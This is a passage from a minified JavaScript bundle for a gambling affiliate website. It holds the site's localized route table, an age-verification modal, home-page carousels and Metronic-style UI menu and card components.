s":[],"methods":[],"schemes":[]},"habcasino-promotions.en_ES":{"tokens":[["variable","/","[^/]++","currentPage",true],["text","/es-es/promociones-casino"]],"defaults":{"currentPage":0},"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en":{"tokens":[["text","/en/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_GB":{"tokens":[["text","/en-gb/poker-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es":{"tokens":[["text","/es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habpoker-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-poker/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en":{"tokens":[["text","/en/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_GB":{"tokens":[["text","/en-gb/betting-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es":{"tokens":[["text","/es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habbets-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-apuestas/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en":{"tokens":[["text","/en/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_GB":{"tokens":[["text","/en-gb/casino-rooms/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_GB":{"tokens":[["text","/es-gb/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es":{"tokens":[["text","/es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.es_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habcasino-rooms.en_ES":{"tokens":[["text","/es-es/salas-de-casino/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-table-rows":{"tokens":[["text","/public-room-table-rows"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"public-room-details-card":{"tokens":[["text","/public-room-details-card"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en":{"tokens":[["text","/en/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_GB":{"tokens":[["text","/en-gb/terms-conditions/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_GB":{"tokens":[["text","/es-gb/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es":{"tokens":[["text","/es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.es_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"terms-conditions.en_ES":{"tokens":[["text","/es-es/terminos-condiciones/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en":{"tokens":[["text","/en/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_GB":{"tokens":[["text","/en-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_GB":{"tokens":[["text","/es-gb/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es":{"tokens":[["text","/es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.es_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore.en_ES":{"tokens":[["text","/es-es/habstore/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/en-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_GB":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-gb/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.es_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"habstore-product-detail.en_ES":{"tokens":[["text","/"],["variable","/","[^/]++","productId",true],["text","/es-es/habstore/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en":{"tokens":[["text","/en/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_GB":{"tokens":[["text","/en-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_GB":{"tokens":[["text","/es-gb/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es":{"tokens":[["text","/es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.es_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"responsable-game.en_ES":{"tokens":[["text","/es-es/juego-responsable/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header":{"tokens":[["text","/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"corporate-header-left-mobile":{"tokens":[["text","/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"zoho-templates":{"tokens":[["variable","/","[^/]++","templateName",true],["text","/zoho"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification":{"tokens":[["text","/google2e33ca8c26e85dee.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"google-site-verification-2":{"tokens":[["text","/google477b65ad7c73f4bc.html"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"language-greeting":{"tokens":[["text","/language-greeting"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"update-locale":{"tokens":[["text","/locale/update"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header":{"tokens":[["text","/sales/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-header-left-mobile":{"tokens":[["text","/sales/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales":{"tokens":[["text","/sales/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-dashboard":{"tokens":[["text","/sales/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliate-details":{"tokens":[["variable","/","[^/]++","subAffiliateId",true],["text","/sales/sub-affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-sub-affiliates":{"tokens":[["text","/sales/sub-affiliates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-profile":{"tokens":[["text","/common/tool/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-profile":{"tokens":[["text","/common/sales/profile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-wallet-movements":{"tokens":[["text","/common/tool/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-wallet-movements":{"tokens":[["text","/common/sales/wallet-movements/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-refereds":{"tokens":[["text","/common/tool/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-refereds":{"tokens":[["text","/common/sales/affiliate-refereds/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-request-update-locale":{"tokens":[["text","/common/tool/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"sales-request-update-locale":{"tokens":[["text","/common/sales/request-update-locale/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"core-api-update-user-image":{"tokens":[["text","/core-tool-api/update-user-image"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-remove-user":{"tokens":[["text","/core-tool-api/remove-user"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rake-metrics":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/core-tool-api/room-rake-metrics"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-get-more-rakes":{"tokens":[["text","/core-tool-api/get-more-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-affiliate-user-credentials-data":{"tokens":[["text","/core-tool-api/tool-affiliate-user-credentials-data"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-withdrawal-request-table":{"tokens":[["text","/core-tool-api/tool-withdrawal-request-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-api-wallet-movements":{"tokens":[["text","/core-tool-api/tool-wallet-movements-table"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"my-orders-table-data":{"tokens":[["text","/core-tool-api/my-orders-table-data/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rooms":{"tokens":[["text","/tool/my-rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-rakes":{"tokens":[["text","/tool/my-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"room-rakes-detail":{"tokens":[["variable","/","[^/]++","roomIds",true],["text","/tool/my-rakes/room-rakes"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-store":{"tokens":[["text","/tool/store"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-product-detail":{"tokens":[["variable","/","[^/]++","productId",true],["text","/tool/store/product"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header":{"tokens":[["text","/tool/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-header-left-mobile":{"tokens":[["text","/tool/header-left-mobile"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool":{"tokens":[["text","/tool/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-user-dashboard":{"tokens":[["text","/tool/dashboard/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"cart-header":{"tokens":[["text","/tool/cart-header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-cart-details":{"tokens":[["text","/tool/cart-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-withdraw-habcoins":{"tokens":[["text","/tool/affiliate-withdraw-habcoins/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-hands":{"tokens":[["text","/tool/tool/hands/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-instructions":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/tool/tool/room-instructions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-my-orders":{"tokens":[["text","/tool/tool/my-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/tool/tool-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"tool-room-links":{"tokens":[["text","/tool/room-links/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-categories":{"tokens":[["text","/admin/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slides":{"tokens":[["text","/admin/slides"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"create-slide":{"tokens":[["text","/admin/slides/new"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"edit-slide":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/edit"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-slide-duplicate":{"tokens":[["variable","/","[^/]++","slideId",true],["text","/admin/slides/duplicate"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rooms":{"tokens":[["text","/admin/rooms"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-details":{"tokens":[["variable","/","[^/]++","roomId",true],["text","/admin/room"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-user-details":{"tokens":[["variable","/","[^/]++","userId",true],["text","/admin/user-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliate-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/affiliate-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-details":{"tokens":[["variable","/","[^/]++","affiliateId",true],["text","/admin/sales-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-affiliates":{"tokens":[["text","/admin/affiliates"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-products":{"tokens":[["text","/admin/products"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/product-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-category-details":{"tokens":[["variable","/","[^/]++","id",true],["text","/admin/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-product-categories":{"tokens":[["text","/admin/product-categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-header":{"tokens":[["text","/admin/header"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-wallet-movements":{"tokens":[["variable","/","[^/]++","walletId",true],["text","/admin/admin-wallet-movements"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-location-requests":{"tokens":[["text","/admin/admin-location-requests/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-groups":{"tokens":[["text","/admin/admin-room-groups"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-room-group-details":{"tokens":[["variable","/","[^/]++","roomGroupId",true],["text","/admin/room-group-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales":{"tokens":[["text","/admin/admin-sales"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-sales-info":{"tokens":[["text","/admin/admin-sales-info"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-orders":{"tokens":[["text","/admin/admin-orders/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-order-details":{"tokens":[["variable","/","[^/]++","orderId",true],["text","/admin/admin-order-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-zoho-templates":{"tokens":[["text","/admin/admin-zoho-templates/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-rakes-report":{"tokens":[["text","/admin/admin-rakes-report/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-test":{"tokens":[["text","/admin/test/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-categories":{"tokens":[["text","/admin/blog/categories"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-test":{"tokens":[["text","/admin/blog/test"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-category-details":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/category-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-category":{"tokens":[["variable","/","[^/]++","categoryId",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},c54R:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return a}));var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV"),a=s.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init:function(){this.initAgeModal()},initAgeModal:function(){void 0!==r.a.get("adultAge")&&r.a.get("adultAge")||e(window).on("load",(function(){e(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal:function(){r.a.set("adultAge","true",{expires:365}),i.Events.trigger("closedAgeCheckModal")}})}).call(this,o("d3vA"))},"e+di":function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t,o;(s=KTUtil.getById(e))&&(o="1"===KTUtil.attr(s,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(s,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(s,"marginBottom"))+parseInt(KTUtil.css(s,"marginTop")),e}}),n=new KTMenu(s,{scroll:t,submenu:{desktop:o,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return s},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&n.hide()}};e.exports=r},eqIT:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},jj5B:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7");var s=o("UY2d").a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},isCarrouselLoaded:!1,init:function(){var t=this;window.onscroll=function(){t.isCarrouselLoaded||(t.isCarrouselLoaded=!0,console.time("initRewardsCarousel"),t.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),t.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),console.time("initSwiper"),t.initSwiper(),console.timeEnd("initSwiper"),lozad().observe())},e(window).scroll((function(){KTUtil.isDesktopDevice()||(e(window).scrollTop()+e(window).height()==e(document).height()?e(".j-responsable-game").hide():e(".j-responsable-game").show())})),_.defer((function(){console.time("initParticles 2"),t.initParticles(),console.timeEnd("initParticles 2")}))},initSwiper:function(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles:function(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){e(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=e(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),e(".j-rooms-carousel").on("beforeChange",(function(t,o,s,n){e(".j-room-carousel-item").removeClass("active"),e('.j-room-carousel-item.slick-slide[data-slick-index="'.concat(n,'"]')).addClass("active")}))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))},m9Wv:function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7"),o("4l63");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(s).has("card")?o=KTUtil.data(s).get("card"):(i.init(e),i.build(),KTUtil.data(s).set("card",o)),o},init:function(e){o.element=s,o.events=[],o.options=KTUtil.deepExtend({},r,e),o.header=KTUtil.child(s,".card-header"),o.footer=KTUtil.child(s,".card-footer"),KTUtil.child(s,".card-body")?o.body=KTUtil.child(s,".card-body"):KTUtil.child(s,".form")&&(o.body=KTUtil.child(s,".form"))},build:function(){var e=KTUtil.find(o.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(o.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var s=KTUtil.find(o.header,"[data-card-tool=toggle]");s&&KTUtil.addEvent(s,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){o.options.sticky.offset;o.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=o.options.sticky.offset;if(!isNaN(t)){var s=KTUtil.getScrollTop();s>=t&&!1===KTUtil.hasClass(n,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(n,"card-sticky-on"),i.updateSticky()):1.5*s<=t&&KTUtil.hasClass(n,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(n,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,s;o.header&&(KTUtil.hasClass(n,"card-sticky-on")&&(e=o.options.sticky.position.top instanceof Function?parseInt(o.options.sticky.position.top.call(this,o)):parseInt(o.options.sticky.position.top),t=o.options.sticky.position.left instanceof Function?parseInt(o.options.sticky.position.left.call(this,o)):parseInt(o.options.sticky.position.left),s=o.options.sticky.position.right instanceof Function?parseInt(o.options.sticky.position.right.call(this,o)):parseInt(o.options.sticky.position.right),KTUtil.css(o.header,"z-index",o.options.sticky.zIndex),KTUtil.css(o.header,"top",e+"px"),KTUtil.css(o.header,"left",t+"px"),KTUtil.css(o.header,"right",s+"px")))},resetSticky:function(){o.header&&!1===KTUtil.hasClass(n,"card-sticky-on")&&(KTUtil.css(o.header,"z-index",""),KTUtil.css(o.header,"top",""),KTUtil.css(o.header,"left",""),KTUtil.css(o.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(s),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(o.body.innerHTML=e)},getBody:function(){return o.body},getSelf:function(){return s},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(s,"card-collapse")||KTUtil.hasClass(s,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(s,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(s,"card-collapse"),KTUtil.removeClass(s,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){r=e},o.remove=function(){return 